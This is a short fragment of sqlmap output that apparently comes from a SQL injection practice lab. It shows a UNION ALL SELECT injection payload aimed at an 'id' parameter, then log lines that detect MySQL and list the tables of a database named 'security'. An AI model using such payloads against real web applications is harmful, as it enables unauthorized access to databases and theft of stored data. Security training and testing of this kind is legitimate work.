 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7198' UNION ALL SELECT NULL,NULL,CONCAT(0x716b627a71,0x54506f705747544755464762436a70654
6a786b71)-- -
---
[22:48:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[22:48:47] [INFO] fetching tables for database: 'security'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+